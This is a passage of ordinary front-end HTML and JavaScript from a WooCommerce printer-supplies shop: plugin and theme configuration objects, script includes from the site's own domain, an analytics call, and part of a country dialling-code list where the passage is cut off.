var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"85fc9e8d6b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" id="portfolio-js-extra">
/* <![CDATA[ */
var etPortfolioConfig = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","layoutSettings":{"is_rtl":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/portfolio.min.js" id="portfolio-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-696fe5108541e":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"epson-workforce-pro-wf-c5790"}}},"pagefilters":{"prdctfltr-696fe5108541e":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_696fe51088a72":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"epson-workforce-pro-wf-c5790"},"queried_id":30047,"pid":0},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" 